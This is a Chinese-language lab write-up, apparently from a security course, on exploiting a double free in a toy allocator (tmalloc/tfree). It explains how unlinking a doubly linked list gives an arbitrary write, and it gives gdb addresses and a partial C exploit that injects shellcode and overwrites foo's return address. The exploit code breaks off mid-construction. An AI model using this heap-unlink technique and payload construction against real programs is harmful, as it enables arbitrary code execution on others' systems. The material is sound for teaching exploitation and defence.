该程序的核心功能在foo函数中，该函数首先申请了一块500Byte大小的堆内存p，然后申请了一块300Byte大小的堆内存q，再之后将申请的两块内存释放掉。然后重新申请了一块1024Byte大小的堆内存p，但是在释放时却将q进行了重复释放。

由程序在执行过程中对于内存的管理方法我们可以知道，在q指针被tfree函数释放掉之后其本身并没有被删除，而是仍然指向先前的位置；并且在p重新申请内存空间的时候覆盖了先前q释放的空间，也就是说我们可以通过修改p内存中的值来达到在q指向位置内存进行写入任意数据的效果，并且在q重复释放时进行攻击。

int foo(char *arg)

{

char *p;

char *q;

if ( (p = tmalloc(500)) == NULL)

{

fprintf(stderr, "tmalloc failure\n");

exit(EXIT_FAILURE);

}

if ( (q = tmalloc(300)) == NULL)

{

fprintf(stderr, "tmalloc failure\n");

exit(EXIT_FAILURE);

}

tfree(p);

tfree(q);

if ( (p = tmalloc(1024)) == NULL)

{

fprintf(stderr, "tmalloc failure\n");

exit(EXIT_FAILURE);

}

obsd_strlcpy(p, arg, 1024);

tfree(q);

return 0;

}

**5.2 攻击原理**

**5.2.1堆内存管理基础知识**

（1）CHUNK结构

在对于堆这一结构的管理中比较重要的是联合体CHUNK，其内容如下



首先定义一个联合体CHUNK，其成员是CHUNK_TAG。联合体是一种特殊的数据结构，它允许在同一内存位置存储不同类型的数据。在这里，CHUNK是一个包含了CHUNK_TAG结构体和一个double类型的别名ALIGN的联合体。

然后进行联合体的声明，名为CHUNK_TAG。联合体中的成员可以是不同的数据类型，但是在任何给定时间只能使用一个成员。

在之后定义了一个结构体成员s，其中包含两个指针成员l和r。l指向左侧的CHUNK，r指向右侧的CHUNK，同时还有一个用于标记是否空闲的位。

最后声明了一个double类型的成员x，用于确保联合体的对齐。

该结构体可以用来保存8 Byte的堆首信息，当其表示堆首时，s.r指针的最后一位用来表示当前堆首chunk的状态：1代表空闲，0代表被占用

（2）arena结构

arena结构是一个CHUNK结构类型的数组，该结构代表整个堆占据的空间，也就是说，arena是我们在程序的内存中获取到的一整块连续的能够供自己操作的内存区域便于我们进行堆相关的操作



（3）tmalloc函数

tmalloc函数如下图所示，该函数实现的功能是为指针分配一个指定大小的堆，其具体内容在程序注释中，在此不做赘述



（4）tfree函数

这个函数的作用是释放由tmalloc函数动态分配的内存块，并且尝试将相邻的空闲内存块进行合并，以减少内存碎片。



**5.2.2 双向链表删除操作引发任意内存写入漏洞**

假设现在存在一个双向链表p、q、如下图所示



如果我们希望将q节点从双向链表中删除但是在进行删除操作之前q节点的pre指针指向一个值number，q的next指针指向任意一处内存地址如下图所示



我们在执行如下图所示的删除操作时会发现，当执行deletNode->next->prev=p时会直接导致q节点的next指针指向位置的内存地址被修改为number的值，也就造成了任意内存写入的漏洞



在目标程序中我们知道每一个堆块由堆首（8 Byte）与堆数据部分共同组成，每个堆的堆首之间形成一个双向链表，而tmalloc函数和tfree函数的作用就是在堆首双向链表中插入和删除对应的节点。

综上所述，如果我们能够控制堆的堆首节点的pre和next两个指针，那么当执行tfree操作的时候就能够修改任意内存位置的地址，也就是可以修改返回地址使其指向shellcode的地址

**5.2.3程序代码漏洞分析**

首先调用tmalloc函数向arena申请了两块内存块，两个内存块的堆首形成双向链表



然后调用tfree函数释放p、q，但是两个指针仍旧指向原先的位置



之后又申请内存区域p，因为之前申请的内存区域已经释放，所以在申请时会从arena的开始位置进行内存分配，并且第二次申请的内存大小为1024 Byte>512 Byte(申请的内存大小与CHUNK大小对齐，所以堆首为504-512)因此我们能够通过修改写入的数据来覆盖q堆首的两个指针的值



最后程序重新释放了堆q，进行双向链表删除节点的操作，从而造成了任意内存写入漏洞

**5.3构造payload**

首先启动程序的gdb调试



然后跳转到foo函数的开始位置



运行分配内存两个指令后查看p、q两个指针的值



执行到最后时查看此时foo函数栈空间的底ebp的值为ffffda5c



在被覆盖之前可以看到q的堆首pre指针指向0x0804a060,其next指针指向0x0804a398。查看p指针位置发现q的堆首pre指针指向p的堆首地址



根据我们获取的信息构造payload和exploit

注意：q指针的pre不能够直接指向shellcode的地址，因为我们在删除操作时需要q->pre->next，我们需要让这个指针指向标识为已经占用才能使程序不会出错，因此我们需要将该位置的第5个字节的最后一个二进制位标为1，但是我们使用的shellcode第5个字节为0x76不满足该条件，所以shellcode不能够直接存放到payload的起始位置，所以设置shellcode相对payload的偏移8字节。

    因此我们需要为q->pre构造一个next，我们将其next构造为0xffffffff这样就能够满足上面提到的要求。

又因为我们在修改foo函数的返回值后程序会跳转到0x804a068位置执行，我们构造的next指针会干扰程序的运行，并且q->pre->pre无关紧要，所以我们可以在这里加入一条跳转指令，使程序在执行到这里时能够跳过4字节0xff与两个字节的NOP。综上所述，我们要在这里植入一个jmp 6（机器码eb 6）

#include <stdio.h>

#include <stdint.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

#include "shellcode/shellcode.h"

#define TARGET "/tmp/vul4"

int main(void)

{

//因为需要给p指针赋值，p指针的大小是1024 Byte

char payload[1024] = { 0 };

memset(payload, 0x90, sizeof(payload));

//堆内存起始地址

unsigned int start_addr=0x804a060;

//因为需要按照CHUNK大小对齐，所以q堆空间大小为504 Byte

unsigned int q_offset = 504;

// shellcode相对于p堆空间起始位置偏移量

unsigned int offset = 8;

//重新申请后的p堆数据起始地址0x804a068（前面有8 Byte堆首）

unsigned int payload_addr = start_addr+8;

//shellcode地址0x804a070

unsigned int shellcode_addr = payload_addr + offset;

//q堆首pre指针地址0x804a260

unsigned int q_l_addr=payload+q_offset;

//q堆首next指针地址0x804a264

unsigned int q_r_addr=payload + q_offset + 4;

//栈空间中ebp的值

unsigned int ebp = 0xffffda5c;

//foo函数返回地址所在位置0xffffda60

unsigned int return_addr = ebp + 4;

//shellcode代码

memcpy(payload + offset, shellcode, strlen(shellcode));

//将 payload + 4 设置为 0xffffffff

memset(payload + 4, 0xff, 4);

//q堆首的pre指向payload起始地址

